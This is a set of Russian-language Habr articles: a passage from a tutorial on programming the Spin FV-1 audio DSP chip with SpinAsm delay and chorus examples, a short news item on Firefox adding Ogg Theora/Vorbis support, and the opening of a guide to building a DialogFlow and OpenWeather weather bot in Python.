Несмотря на успех и признание, дела у Alesis под конец пошли не очень и в 2003 Кейт Барр продал её, основав Spin Semiconductor, в котором разработал Spin FV-1.
Архитектура FV-1 унаследована от первых микропроцессорных ревербераторов сконструированных Кейтом Барром, когда на адресной шине процессора старшие биты были адресами ОЗУ, а младшие — ПЗУ. И между циклами регенерации динамического ОЗУ как раз укладывалось 128 команд ПЗУ. Таким образом, на цикл чтения ОЗУ приходилось 128 циклов ПЗУ, которые в FV-1 стали программой в 128 команд.
Для “раскрутки” чипа было не так много ресурсов + ограничения, + значимые эффекты были созданы чуть позже, а сами Spin по каким-то причинам эффекты не выпускали и были не совсем в курсе текущей моды у музыкантов.
Вероятно, продав Alesis Кейт не имел права позиционировать себя с Alesis и MXR (на западе за неправомерное использование чужой торговой марки набутылят довольно быстро) + неконкуренция, Возможно, поэтому сами Spin какие-либо законченные устройства на FV-1 не выпускали.
Как работать со Spin FV-1?
==========================
Железо
------
**Официальный путь**
Лучше всего купить официальную [девборду](http://www.spinsemi.com/knowledge_base/demo_board.html)
[тут](https://www.profusionplc.com/parts/spn1001-devb).
К счастью, она подешевела в 2 раза (раньше стоила $200) и стоит для нас столько же, сколько в 2010м.
Она как влитая работает со штатной IDE и так далее. Экономит тупые телодвижения вроде “откомпилируй-прошей-отключи программатор”.
**Путь Ильича**
Сделать самому, например взять за основу схему [Tonepad FraVerb](http://www.tonepad.com/project.asp?id=68)
Обычно все эффекты моно и можно не тратиться на детали для правого канала, а то и входной буфер целиком выкинуть. Кто владеет утюгом и паяльником — осилят.
К плате надо подключить программатор i2c и ПЗУ типа 23LC32A или 24LC64.
Я колхозил свой программатор, на базе STM32 и общался с ним через виртуальный com порт, потом надоела нестабильность и подключил PicKit-2 (за 200р с али).
Вот как подключать:

Arduino тоже сойдет, но надо учесть написанное выше про подтяжку.
Уверен, что готовые платы FraVerb продаются на фанатских сайтах, с платами и наборами для любителей спаять себе гитарную педаль самому и утюжить — не придется. С другой стороны, утюг — и через пару часов плата в руках.
Сам чип Spin FV-1 покупать только в проверенном магазине. Например, [smallbear-electronics.mybigcommerce.com](https://smallbear-electronics.mybigcommerce.com/) или тот же Profusion.
Обращаю внимание: ни одного небракованного чипа на aliexpress куплено не было, там только брак. Не тратьте свои деньги на али.
Вариацией пути Ильича будет покупка и допиливание педали вроде T-Rex Tonebug (смотреть цифровые эффекты на FV-1) (стоит 1000-3000р за б/у) или любой другой, где есть искомый чип, 3 потенциометра параметров и ПЗУ.
Еще вариант — купить в интернете готовый модуль-заготовку, на котором распаяны основные компоненты и остается подключить «GPIO» и программатор.
Я ищу время чтобы набросать свою девборду на FV1+Blue Pill. Тогда не нужен будет кварц (тактовую будет давать МК) и i2c ПЗУ (FV1 будет грузиться с МК), и вообще, там схема штук 5 конденсаторов и десяток проводков.
**Программный эмулятор**
Официального нет, можно попробовать неофициальный.
Эндрю Килпатрик сделал класс эмуляции на джаве, но без GUI: [electro-music.com/forum/topic-46040.html](https://electro-music.com/forum/topic-46040.html), HolyCityAudio его применили в своей GUI утилите — конструкторе патчей: [github.com/HolyCityAudio/SpinCAD-Designer](https://github.com/HolyCityAudio/SpinCAD-Designer).
Плюс этого конструктора, что он может грузить сторонние прошивки.
Соединив их вместе получается работоспособный эмулятор, в который можно грузить свои программы.
В целом, приноровиться можно, к сожалению, мне удалось оживить эмулятор, когда чип во всю гонялся живьем, и… эмулятор показалось неудобно и не то, и вообще, как безалкогольное пиво и первый шаг к…
Сам конструктор, если использовать его не только как плеер прошивок, представляет собой графический конфигуратор (чем-то похож на Sigma Studio), который соединяет блоками цепочки сниппетов в патч (программу), местами странный (генерируемые им исходники плохо читабельны из-за отсутствия адекватного форматирования и убирания незначащих нулей и т.п.). Для старта — сойдет, можно свою форматировалку написать и прокатывать ей исходник, чтобы глаза не болели и проект открытый, можно допилить.
Возвращаясь к эмуляуции, неподготовленному человеку придется уделить вечерок чтобы все запустить.
**Параметры i2c**
У чипа прошито 8 заводских программ, также он может считывать еще до 8 программ с EEPROM микросхемы типа 24LC32A по шине i2c.
Частота i2c шины — около 260кГц, напрашивается вывод, что 2^15 степени Герц тактовой частоты кварца умножаются на 8. Соответственно, при 50кГц тактовой, частота i2c должна быть в районе 400кГц. Судя по даташиту на 24LC32, чип может не потянуть 400кГц тактовой при питании от 3.3 вольт. Я — хитрил, грузил патчи на 32768, а потом поднимал до 48кГц, благо тактирование было от МК.
Подтягивающие резисторы уже стоят внутри чипа, номинал 4К-5К, в зависимости от тех. процесса. Внешние ставить — не нужно.
Иногда, когда на i2c висет программатор (PicKit-2) — чип не может загрузиться, поэтому программатор придется сделать отключаемый (тумблер, или разъем).
Среда разработки
Скачать и установить [с официальной страницы](http://www.spinsemi.com/products.html)
[SpinAsm assembler for the SPN1001 V1.1.31](http://www.spinsemi.com/Products/software/spn1001-dev/SpinSetup_1_1_31.exe)
Среда олдскульная, возможностей там примерно как у notepad.exe. С другой стороны, в 128 строк и 20 команд, можно обойтись без дописаторов и автотабуляций.
Редактировать исходники можно и в любом удобном редакторе, а в SpinAsm просто компилироваться.
Директив, кроме MEM и EQU — нет, подкачивать сниппеты и свои библиотеки придется через ^C ^V.
Кроме того, существует неофициальный альтернативный компилятор написанный на питоне: [pypi.org/project/asfv1](https://pypi.org/project/asfv1/), лично я его не тестировал, т.к. процесс разработки был уже отлажен, а на счету — каждый час.
Курс молодого бойца
===================
Как оно работает, простым языком
--------------------------------
Сам процессор — довольно простой, чем-то похож на ZX-Spectrum Z80 или Atmel AVR. Задачи тоже немного схожи: на спектруме задача была выстроить кадр 50 раз в секунду, здесь же надо посчитать всего 1 сэмпл, но 32768 раз в секунду.
Упрощенно, работа чипа похожа на синхронный конечный автомат.
Каждый тик генератора (а их 32768 в секунду при использовании часового кварца) защелкиваются данные с АЦП + отправляются в ЦАП (входы/выходы аудио и входы потенциометров) и запускается программа длинною 128 команд. И так тик за тиком.
Аккумулятор (А) — классический, единственный регистр, который может все. Регистры общего назначения годятся для хранения и как операнды, например, для умножения.
Доступ к АЦП/ЦАП и прочей периферии ведется через специализированные регистры.
Система команд элементарна (и почти целиком завязана на аккумулятор):
* Чтение и запись в/из аккумулятор памяти или регистров, работы с памятью.
* Умножение аккумулятора на константу с приращением другой константы.
* Умножение аккумулятора на регистр
* Логарифм/экспонента аккумулятора.
* Команды управления LFO (генераторы низкой частоты, нужны для эффекта хорус, тремоло, замыливания хвостов ревербераторов и транспонирования). Смена темпа, амплитуды, сброс в начальную позицию.
Чего нет:
* Нет операторов циклов. Только раскрывать.
* Нет привычных If Then, все по классике ассемблера — переходить согласно флагу выполнения предыдущей операции. Есть команда условного относительного перехода, переход возможен только вперед, до 64 команд. Если надо пропустить 96 команд — переходов придется делать два.
* Нет Push/Pop (стека — нет) и много чего еще.
С аккумулятором не работают лишь команды сброса LFO, условного перехода (проверяет не аккумулятор, а флаги предыдущего состояния) и полной настройки LFO, когда в одной команде задается частота и глубина.
Каждая команда — 32 бита, соответственно, длина всей программы постоянна и составляет 128 х 4 = 512 байт.
Если команд в программе менее 128, то неиспользованная область добивается компилятором NOP'ами (по факту, это безусловный переход на следующую строку).
В 128 команд надо уложить все, левый, правый канал и т.п. Известны случаи мультиэффектового использования Spin FV-1, когда на левом канале крутился алгоритм, допустим, хоруса, а на правом — ревер, или фэйзер. И выход левого канала замыкался переключателем на плате на вход правого. Но можно «замыкать» и в программе, все равно, 3 общих потенциометра и общая память.
Проблема обычно не в размере программы(в 5 строк можно сделать неплохой эффект, а в 128 — штук 20), а в нехватке памяти и ограниченном интерфейсе. Нельзя менять параметры на лету больше трех штатных, как в AL3201 или ADAU1701.
Потенциометры с AUX ADC читаются как линейные. Для имитации логарифмической характеристики данные считанные с потенциометра возводятся в квадрат, либо в куб, с соответствующей потерей точности. Для обратного логарифма — извлекается корень.
Короткая шпаргалка от создателей FV-1
-------------------------------------
[www.spinsemi.com/knowledge\_base/cheat.html](http://www.spinsemi.com/knowledge_base/cheat.html) команды, аргументы и размерность. Будет у вас открыта постоянно.
Внутренняя математика
---------------------
Операции — с фиксированной точкой.
Основной формат аккумулятора можно назвать Q.23 (по аналогии с ARM c его Q15 и Q31). Т.е. первый бит — знак, остальные 23 бита — мантисса. На языке FV-1 это формат S0.23. Знак, 0 бит до точки и 23 бита после точки.
Числа с фиксированной точкой, аккумулятор 24 бита, может хранить число [ -1; 1) или же 0x800000 до 0x7FffFF.
Что надо вспомнить про подобную математику? что при умножении чисел меньше 1 итоговое число еще меньше. 0.5 х 0.6 = 0.3, поэтому переполнения вещь довольно редкая.
Значения аккумулятора [-1 ;+1) в дробном представлении фактически означают от -2^23 / 2^23 до (2^23-1) / 2^23, т.е. аккумулятор будучи положительным на 0,0000001192092896 никогда не дотянет до единицы.
Аккумулятор не переполняется, как в классических микропроцессорах, а “насыщается”. Если А = 0.6 и к нему прибавить 0.9, то результат будет (2^23-1) / 2^23 = 0,9999998808 (+ сработает внутренний флаг “переполнения”), на классическом процессоре результат был бы условно (0.6 + 0.9 — 0,9999998808 = 0,5000001192) + флаг переноса.
При вычитании тоже самое, Акк станет равен -1.0, флаг, и всё.
Получается “жесткое ограничение” ближе к электронике, для звука оно и к лучшему и в алгоритмах используется как фича.
Из-за насыщения, крутить классический счетчик типа i++, с автосбросом в 0 делается на 22 битах аккумулятора, выполняя после инкремента или декремента AND 0x3FffFF. Значение аккумулятора может меняться от [0; 0.5) в представлении с точкой и никогда не переполнится благодаря AND, после достижения максимума — сбросится в 0.
Аккумулятор может работать не только с числами с фиксированной точкой, но и побитно. Еще, это единственный способ загрузить маленькое, либо очень точное число, т.к. младшие 8 бит аккумулятора почти всегда недоступны для прямой записи или иного воздействия (о этом чуть ниже, в аргументах команд).
Кроме того, в аккумуляторе формируется указатель на адрес ОЗУ для чтения, когда надо считать данные с вычисляемого адреса, а не заданного константой. Для этого адрес считается в старших битах аккумулятора (младшие 8 могут быть любые, все равно отбрасываются, знак — тоже == 0, => оставшиеся старшие 15 бит соответствуют 15 битам адреса в ОЗУ), а потом записывается в регистр PTR.
**Аргументы команд**
В плане размерности — небольшой зоопарк. Команда в скомпилированном виде всегда 32 бит, из них 5 бит — код операции, потом могут идти перечисления регистров (еще 6 бит) и операнды. Чтобы все вместилось в 32 бит, размерность операндов — плавает.
Например, если читать регистр, то операнд 16 бит (S1.14), если читать ОЗУ, то операнд уже 11 бит (S1.9), т.к. в команде код операции 5 бит, адрес ОЗУ 15(16) бит и операнд — 11 бит.
Обычно не предается этому значение, пока на выходе девайса не получается тишина, или искажения, и поиск ошибки много часов подряд, то потом приходится вдумчиво читать мануалы.
Аргументы обычно [-2; 2), т.е. аккумулятор “снаружи” можно умножать на константу даже больше 1, но меньше 2. “Насыщение” это не отменяет. И двойка эта размерностью то 16 бит, то 11 (дополняется до 25 бит, где младшие биты просто нули).
**Маленькие и большие числа**
Иногда надо сделать фильтр на самую низкую частоту, или отмерить время, или еще чего.
Пример 1:
; хотим вычесть из аккумулятора маленькое число
`SOF 1 , -0.0002 ; (размерность s1.14 + s0.10). Суть: A = A * 1 - 0.0002`
Будет вычитаться ноль, т.к. второй аргумент по модулю меньше 1/(2^10), оно же 0.0009765625. Если это переменная для плавного затухания громкости, то затухания просто не будет.
Пример 2:
`RDFX REG16 , 0.000018 ; меньше 0.000018 (1/16384 или 0.000061035156250)`
Тоже самое, хотя разрядность S1.14, но числа по модулю меньше 1/(2^14) будут заменены на ноль, а близкие к граничным — будут ощутимо врать.
Хотим загрузить 24 битное число? Грузим побитово!
`CLR ; очистка аккмулятора
OR 0x123456 , загрузка 24 битного произвольного числа в аккумулятор. [-1 ; 1)`
Чтобы проверить, будет ли число воспринято компилятором не как 0 была набросана довольно примитивная, но онлайн проверялка: [s.shift-line.com/decompiler2/calc.php](http://s.shift-line.com/decompiler2/calc.php)
**Рекомендации по коэффициентам**
Как повысить качество звука, особенно на тихой громкости?
Отчасти, правильным выбором коэффициентов при командах. Математика FV-1 с фиксированной точкой, чаще всего S1.14 (коэффициенты при командах чтения, олпаса и тп).
Использование заковыристых коэффициентов в циклической обработке может подгаживать звук, добавлять артефактов. Облегчить жизнь можно применяя коэффициенты близкие степени двойки.
Не понятно? Тогда пример:
Число 0.6 после компиляции и декомпиляции назад станет 0.5999755859375 (это максимально приближенное машинное значение к 0.6). Некрасиво и корявенько.
Смотрим еще более в корень: если мы захотим загрузить 0.6 в пустой аккумулятор FV-1, то сделаем
OR %010011001100110011001100; 24 бит вариант
OR %0100110011001100; 16 бит вариант
Видно, что при 16 битах информация в младшем байте теряется и искажается. А потом упаковщик памяти сделает еще хуже.
Как быть? Подберем близкие степени двойки коэффициенты, с меньшей «детализацией хвоста».
Например, 0.6 можно записать как 144/256 = (128+16)/256 = 0.5625, или 160/256 = (128+32)/256 = 0.625,
или напрячь калькулятор и получить 152/256 = (128+16+8)/256 = 0.59375
152/256 = 0.59375, о определенной погрешностью равно 0.6, но есть нюанс:
OR %0100110011001100; было 0.6 = 0.5999755859375
OR %0100110000000000: подобрали 152/256 = 0.59375, младшие биты == 0, красиво, как блокчейн! :-)
Если второй вариант сдвигать вправо, то полезные данные коэффициента долго не потеряются и детали звука не так сильно исказятся.
Если хотим наоборот, добавить искажений и шума, то используем кривейшие числа. Но требуется такое довольно редко.
ОЗУ у FV-1 — 14-битное. Поэтому мелкие детальки будут теряться, и наши более стройные коэффициенты отсрочат потери как могут. Кроме того, такие числа лучше логарифмируются FV-1, т.к. операции логарифмирования и экспонирования выполняются приближенно. Мы попали в 8 старших бит и имеем еще 16 бит запаса при масштабировании.
ОЗУ
---
ОЗУ емкостью 32768 слов по 14 бит (упакованных, алгоритм не озвучен, вероятно, мантисса+экспонента+знак) работает как разомкнутое кольцо. Т.е. каждый новый тик кварца физический адрес увеличивается на 1 и данные сдвигаются вверх по адресному пространству.
Допустим, если записать значение -1 в нулевой адрес, то при следующем тике эта единица будет уже по адресу 1, затем 2 и так далее.
Поэтому задача завести данные в память в обратном порядке похожа на квест.
На что кольцевая память похожа физически? На магнитофон, в котором крутится кольцо магнитной ленты. Вот мы записали что-то и, записанное тут же сдвинулось и через фиксированное время вот оно снова. А эхо — и есть цикличное повторение звука. Так и делались первые “доступные и портативные” эхо процессоры.
Зачем нужно кольцевое ОЗУ и чем оно хорошо будет понятней на примерах, которые будут ниже.
Если разрядность ОЗУ недостаточна (мантисса дай бог 11 бит, а на деле может оказаться 8-10), есть рецепт как сделать разрядность памяти из 14 бит снова 24, при этом потери памяти в 2-3 раза, т.к. отдельно хранятся старшие биты мантиссы, отдельно остатки. Кто возился с математикой запертой в том же float — эти приемы знает.
Конечно, точность выходит пугающе низкая, но качество звука подтверждено практикой. Даже 8 хороших бит — это качество кассетного магнитофона (12 бит — бобинного, грубо говоря, студийного, на который писались от Beatles до Prodigy) + есть экспонента, а значит, детализация при разных уровнях громкости — не провалится.
Так, что звук нужно уметь готовить.
Написание программ
------------------
Работа ведется на языке Spin Asm в среде производителя. Ассемблер простой, всего 20 команд.
Инструкция к ассемблеру качается с сайта производителя.
Со средствами отладки все просто, их — нет. Теоретически, для отладки можно поморгать светодиодиком если повесить его через повторитель или резистор 10кОм на выход одного из ЦАП (как правило, правый канал), делая систему моно. Будет эдакий однопиксельный осциллограф. Либо настоящий осциллограф туда же. Он пригодится чтобы видеть что творится в переменных, огибающих, генераторах и т.п. И банальных вещах, поступает ли звук на вход. Сойдет любой, больше 24кГц на выходе не получится. Просто крутить коэффициенты на готовых исходниках можно и на слух, но чтобы оторваться от них, все же надо найти любой осцилл, хоть учебный.
Если использовать самодельную девборду, то откомпилированный пакет программ (1-8) зашивается в микросхему EEPROM памяти с интерфейсом i2c. Среда разработки умеет выгружать intel hex. С заводской девбордой все проще, там клик в меню.
Spin FV-1 считывает из ПЗУ программу соответствующую ножкам выбора программы.
На официальном сайте и форумах хватает примеров программ, можно начать с них. Будет ничего непонятно, но уже можно научиться компилироваться, шить, слушать и крутить ручки.
**Алгоритм простого дилея в 1 секунду**
Дилей — это повтор звука с задержкой. Если повторы приглушать и подмешивать ко входу, будет простенькое караоке-эхо.
А если при этом повторам срезать высокие частоты фильтрами, то это уже отсыл к ленточным-магнитофонным дилеям, которые использовались богатыми музыкантами 60х — 70х годов прошлого века.
При достаточно высокой скорости ленты и небольшом токе стирающая головка не успевала до конца размагничивать и срезала высокие частоты, поэтому эхо затухало постепенным срезом частот. Прям как точить деревяшку рубанком, слой за слоем.
Попробуем начать с одного повтора, алгоритм:
* Чтение АЦП левого канала.
* Запись в ОЗУ по адресу 0. Через 32767 тиков записанное значение автоматически дойдет до адреса 32767, т.к. память кольцевая и сама сдвигается. Нам не надо руками считать адреса чтения и записи как в классических ПК/процессорах.
* Чтение ОЗУ по адресу 32767.
* Запись в ЦАП левого канала.
Все. Остальное все компилятор добьет nop'ами.
```
; Пример сам
ой простой задержки на 1 секунду, только один повтор, без зацикливания и обратной связи.
; На выходе только задержанный сигнал. Чистый, если он нужен, должен быть подмешан аппаратно, блендером, микшером или парой резисторов.
LDAX ADCL ; чтение АЦП в акк. Предыдущее значение акк. игнорируется
WRA 0 , 0 ; Запись ОЗУ, адрес 0. Пишем АЦП в нулевое слово, и чистим акк.
RDA 32767,1 ; читаем последнее слово ОЗУ в чистый акк
WRAX DACL,0 ; и пишем в ЦАП, чистим акк.
eof: ; конец программы
```
На бейсике сие выглядело бы так:
```
RAM[0] = ADCL
DACL=RAM[32767]
```
Всё. Входной сэмпл доедет до выхода за 32768 тиков, считать руками указатель адреса — не нужно.
Соответственно, чтобы дилей был в 0.5 секунды, данные надо читать по адресу не 32767, а 16383. А для 0.25 секунды — 8191.
У нашей девборды может не быть аппаратного чистого и сыграв ноту — в наушниках слышно тишину, а только через секунду — ноту.
Что ж, это исправляется в 2 счета.
```
LDAX ADCL ; A = ADCL
WRA 0 , 0.5 ; RAM[0] = A ; A = A * 0.5
RDA 32767,0.5 ; A = A + RAM[32767]
WRAX DACL,0 ; DACL = A ; A = A * 0;
eof: ; конец программы
```
Итак, читается АЦП, записывается в ОЗУ. Уменьшается в 2 раза. Читается значение задержанного на 1 секунду, но не всё, а только половина.
Итого, в аккумуляторе 50% громкости входного (“чистого”) сигнала, 50% громкости задержанного (обработанного) сигнала. Т.е. у нас случился мини микшер, и стоил он нам ноль байт, просто поправили пару коэффициентов. Видно, что каждая команда делает несколько операций за раз и это можно использовать с пользой.
**Дилей с регулируемым временем задержки**
Всё неплохо, но задержка на фиксированное время не особо интересна, в музыке нужно попадать в ритм, а значит время задержки надо настраивать ручкой потенциометра кратно ритму.
Для времени задержки определяемой потенциометром, нужно масштабировать (высчитывать) адрес чтения задержанного сигнала с помощью потенциометра [0..1].
И тут мы влетаем на такую вещь, как разрядность АЦП потенциометров, которая составляет 9 бит. А разрядность адреса памяти — 15 бит.
Получается, шаг регулировки задержки кратен 2^15/2^9 = 2^6 = 64 сэмплам, т.е. регулировка не плавная, а с проскоками, но, в принципе, достаточная. При кручении могут появляться артефакты, для красоты вращения ручки по мере роста опыта с ними придется бороться.
А с масштабированием — все просто, если буфер 32768 сэмплов — это одна секунда. То потенциометр в среднем положении равен 0.5, 32768 \* 0.5 = 16384, это пол секунды.
Потенциометр “на 9 часов” равен 0.25, это ¼ буфера, или 0.25 секунды.
Если наш буфер во всю память уменьшим в 8 раз, то и максимальное время задержки упадет в 8 раз и относительное так же. На случай если нужен будет не дилей, а предилей или что-то еще.
Итого, положение потенциометра умножаем на размер буфера, так меняем задержку от 0 до той, которую буфер позволит.
Ну и неплохо все смещения посчитать, если буфер начинается не по адресу 0, но это усложняет программу и тратит драгоценные команды.
```
EQU fbk reg17
EQU size 32767 ; размер памяти отведенной для дилея
MEM mem_dly size ; резервирование памяти для дилея. Адрес - mem_dly ( == 0) , размер - size
ldax fbk ; A = fbk
mulx pot1 ; A = A * Pot1
rdax adcl, 1.0 ; A = A + Adcl * 1.0
wra mem_dly , 0 ; RAM[MemDLY] = A; A = A * 0;
or size*256 ; A = A | (Size (15 bit) << 8 ) // максимальный размер задержки
mulx pot0 ; A = A * Pot0 // Масштабируется согласно положению потенциометра
wrax addr_ptr, 0 ; Addr_Ptr = A ; A = A *0; полученное число как адрес грузится в регистр-указатель
rmpa 1.01 ; A = A + RAM[Addr_Ptr] * 1.01
mulx pot1 ; A = A * Pot1 // фидбэк, он же, громкость повторов
wrax fbk , 0.5 ; Fbk = A ; A = A * 0.5 // сохранение повторов и уменьшение громкости
rdax Adcl , 0,5 ; микс с чистым
wrax dacl , 0 ; пишем в ЦАП чистый + задержанный, чистим акк.
eof: ; конец программы
```
В итоге, получили, простой, но звучащий дилей, с чистыми нефильтрованными повторами. Есть регулировка времени, регулировка обратной связи. После mulx pot1 можно добавить фильтров по вкусу, чтобы имитировать магнитофонный дилей. И читать данные можно с нескольких точек, чтобы косплеить многоголовочные девайсы, вроде такого:

**Хорус для нубов**
```
; sine chorus v05
; примитивный хорус по синусу.
; клина на выходе почти нет.
; потенциометр2 - фидбэк. (0..1)
; потенциометр1 - частота LFO (0..1 , по сути, те же 9 бит, что тянет LFO)
; потенциометр0 - глубина. Размах LFO, на сколько отклоняться от центра. Без ограничителей, поэтому запросто залезет за пределы буфера в 2000.
mem chordel 2000 ; память хоруса. По факту вся память будет под хорус
;рулежка
ldax POT1 ; читаем первый потенциометр
mulx POT1 ; возводим в квадрат, имитируем логарифм
wrax SIN1_RATE , 0 ; пишем его значение в частоту LFO1
rdax POT0 , 1.0 ; читаем нулевой пот
mulx POT0 ; возводим в квадрат, закос под логарифм
wrax SIN1_RANGE , 0 ; пишем его значение в размах LFO1
; сам хорус
; чтение памяти по позиции LFO и интерполяция с соседней ячейкой.
cho RDA , SIN1,0x06, chordel+1000 ;чтение относительно середины буфера
cho RDA , SIN1,0, chordel+1001 ; с интерполяции соседнего сэмпла
wrax DACL , 1.0 ; запись в ЦАП
mulx POT2 ; к тому, что выводим, подмешиваем чистый
rdax ADCL , -1
wra chordel , 0 ; зацикливание повторов
eof: ; Конец программы
```
Значения потенциометров не ограничиваются, если хоть немного крутнуть POT0, то границы хоруса выйдут вне заданного буфера и задержка прилично увеличится, но работать все будет. Можно настроить плавный звук, можно — шизоидный.
Для начала — этой программы хватит, дальше можно дописать ограничители, фильтры и прочее. И, кстати, фазы чистого и задержанного сигнала играют не последнюю роль. Ибо хорус может немного подыгрывать как тремоло.
Когда-то я погружался в эти дела и даже пересчитывал задержку Small Clone в задержку FV-1, вы можете сделать точно так же.
Послесловие
===========
Было непросто соблюсти баланс между “быстро, вкусно и недорого”, в смысле, если описывать слишком просто, материал станет скучным и фамильярным, слишком детально — занудным, третья крайность — картинка с совой. Кроме того, верстка заняла какое-то время.
В следующей части будет больше деталей и меньше лирики. Попробуем свести команды и алгоритмы.
Ссылки
======
Далее приводится список статей, которые могут помочь в освоении чипа и сопутствующем.
Чтобы просто сделать свой ревер, достаточно схемы с tonepad. Она лежит в неявном, но открытом доступе, сайт живет на донаты, поэтому не была скопирована в статью “в лоб”. Её надо скачать самостоятельно.
Остальные материалы — для начала программирования FV-1 и расширения кругозора.
Ссылки на форумы опубликованы, чтобы читать то что люди думают, без купюр.
**Фундамент цифровой реверберации**
[www.dsprelated.com/freebooks/pasp/Schroeder\_Allpass\_Sections.html](https://www.dsprelated.com/freebooks/pasp/Schroeder_Allpass_Sections.html)
[ccrma.stanford.edu/~jos/Delay/Schroeder\_Allpass\_Filters.html](https://ccrma.stanford.edu/~jos/Delay/Schroeder_Allpass_Filters.html)
[ccrma.stanford.edu/~jos/pasp/Schroeder\_Allpass\_Sections.html](https://ccrma.stanford.edu/~jos/pasp/Schroeder_Allpass_Sections.html)
**Spin Semiconductor**
Официальный сайт: [www.spinsemi.com](http://www.spinsemi.com/)
Шпаргалка по командам и размерностям: [www.spinsemi.com/knowledge\_base/cheat.html](http://www.spinsemi.com/knowledge_base/cheat.html)
Страница даташитов на чип, его ассемблер, ссылка на среду разработки: [www.spinsemi.com/products.html](http://www.spinsemi.com/products.html)
Анонс Spin FV-1: [www.prosoundnetwork.com/archives/keith-barr-alesis-founder-launches-new-chip-line](https://www.prosoundnetwork.com/archives/keith-barr-alesis-founder-launches-new-chip-line).
История олпас реверов и посты Кейта [www.spinsemi.com/forum/viewtopic.php?t=3](http://www.spinsemi.com/forum/viewtopic.php?t=3)
Проект ревера на TonePad: [www.tonepad.com/project.asp?id=68](http://www.tonepad.com/project.asp?id=68)
**EMT250**
[www.mixonline.com/technology/1976-emt-model-250-digital-reverb-377973](https://www.mixonline.com/technology/1976-emt-model-250-digital-reverb-377973)
[www.vintagedigital.com.au/emt-250-digital-reverb](https://www.vintagedigital.com.au/emt-250-digital-reverb/) (нужен прокси)
История возникновения, алгоритмы [gearspace.com/board/high-end/362930-lexicon-reverbs-brief-bestiary-9.html#post5519632](https://gearspace.com/board/high-end/362930-lexicon-reverbs-brief-bestiary-9.html#post5519632)
**Lexicon 224**
[Ссылка](https://www.mixonline.com/technology/1978-lexicon-224-digital-reverb-383667)
**Alesis XT**
[Ссылка](https://www.muzines.co.uk/articles/alesis-xt-digital-reverb/8332)
**Шон Костелло** (Valhalla DSP)
[gearspace.com/board/geekzone/380233-reverb-subculture-19.html](https://gearspace.com/board/geekzone/380233-reverb-subculture-19.html)
Примитивный декомпилятор FV-1: [s.shift-line.com/decompiler2](http://s.shift-line.com/decompiler2)
Онлайн проверялка констант: [s.shift-line.com/decompiler2/calc.php](http://s.shift-line.com/decompiler2/calc.php)
|
https://habr.com/ru/post/587902/
| null |
ru
| null |
# Поддержка открытого формата ogg в Mozilla
Организация Xiph.Org и Mozilla имеют общее направление- сохранить веб бесплатным и открытым для любого, поэтому не стало сюрпризом сообщение Криса Близада о том что Firefox 3.1 будет поддерживать Ogg Theora и Vorbis, так же как html5 элемент.
> Mozilla собирается добавить внутреннюю поддержку ogg видео и аудио в следующем релизе, который также будет содержать поддержку тэга видео элемента. (Вероятней всего в 3.1, если никаких больших изменений не случится.) Код с поддержкой ogg добавлен прошлой ночью. Я думаю эффект этого изменения произойдёт не сразу, но это огромный шаг для появления полноценного открытого видео стандарта в сети, которым будет пользоваться пара сотен миллионов людей по всему миру.
>
> [Christopher Blizzard](http://www.0xdeadbeef.com/weblog/?p=492)
>
>
> Код накопленный в отдельной ветке мозилы направлен в основной код и теперь доступен по умолчанию. Вы можете [загрузить ночные сборки](http://www.mozilla.org/developer/) и [потестировать](http://www.double.co.nz/video_test). Пример работающего сайта с ogg — [Wikimedia video archive](http://commons.wikimedia.org/wiki/Category:Video)
>
> Впереди ещё много работы. Части формата ждущие воплощения в функциональности, неисправленные баги. Но уже сейчас можно использовать кодек на всех платформах.
>
> [Chris Double](http://www.bluishcoder.co.nz/2008/07/theora-video-backend-for-firefox-landed.html)
>
>
Разработчики теперь могут попрощаться с проприетарными медиа технологиями. Для частных компаний открытые стандарты означают исчезновение посредника и его претензий по поводу лицензионных отчислений. А для обычных пользователей это означает, что отправка, хранение и проигрывание видео и аудио станет настолько простым занятием, насколько просто это сейчас происходит с изображениями.
С элементом видео и поддержкой Theora, станут реальным такие волнующие возможности разработки как [SVG десктопы](http://bluishcoder.co.nz/video_svg_demo.ogg), [снабжение видео комментариями](http://annodex.net/) и другие пути для онлайн взаимодействия с видео. Принятие этой онлайн революции другими браузерами в недалёком будущем начнёт новый век мультимедиа. Будьте частью этого.
via [theora.org/news](http://www.theora.org/news/)
|
https://habr.com/ru/post/37911/
| null |
ru
| null |
# Погода-бот: DialogFlow + OpenWeather + Python
### Постановка задачи
Задача ставилась следующим образом: написать телеграм-бота, который распознавал бы вопросы о том, какая сегодня погода в том или ином городе и выдавал информацию о погоде.
### DialogFlow
Для распознавания человеческой речи как нельзя лучше подходит фреймворк DialogFlow, уже имеющий встроенный в него ML. Давайте приступим к работе.
Переходим по ссылке <https://dialogflow.cloud.google.com/>, авторизуемся в своем аккаунте гугл и переходим на страницу создания бота. Нажимаем на «Create new agent» и вводим имя агенту: «weather-bot». Выбираем дефолтный язык русский.

Основной объект, с которым работает DialogFlow — интенты или намерения. При взаимодействии с ботом всегда срабатывает то или иное намерение, и задача вас как разработчика — сопроводить каждое намерение разнообразными тренировочными фразами, чтобы бот каждый раз максимально правильно угадывал тот или иной интент.
Итак, переходим во вкладку «Intents». При создании бота автоматически создаются два интента: «Default Fallback Intent» и «Default Welcome Intent». Welcome Intent вызывается тогда, когда происходит запуск бота либо вы пишете ему приветственное сообщение. Fallback вызывается во всех случаях, когда бот не понимает, что вы ему пишете, т.е. во всех случаях, когда ни один другой интент не срабатывает. Оставляем дефолтные интенты без изменений и жмем на «Create intent», называя его «get-weather». Именно с этим намерением мы и продолжим работать в данной статье.
Переходим в наш интент «get-weather», затем — во вкладку «Training phrases» и создаем несколько тренировочных фраз, например, таких:

Заметим, что DialogFlow автоматически определяет города как параметры location. Это очень удобно, поскольку мы будем передавать эти самые параметры в бэкенд нашего приложения.
В самом DialogFlow осталось сделать совсем немного — разрешить ему вебхуки для взаимодействия с бэкендом нашего бота. Для этого листаем в самый низ, разворачиваем вкладку «Fulfillment» и ставим галочку на «Enable webhook call for this intent».
### Бэк
Приступим к написанию серверной части нашего бота. Писать будем на Python в связке с Flask. Для получения информации о погоде был выбран [OpenWeather API](https://openweathermap.org/). Зарегистрируйтесь на этом сайте, затем вам на почту придет API KEY — он и понадобится в нашем приложении. Кроме того, поскольку информация о погоде в этом API выдается по параметрам latitude и longitude — ширина и долгота — нам необходимо как-то преобразовывать город в его ширину и долготу. В этом нам поможет Python-библиотека geopy.
Импортируем все необходимое:
```
from flask import Flask, request, make_response, jsonify
import requests
import json
from geopy.geocoders import Nominatim
```
Создаем Flask application:
```
app = Flask(__name__)
```
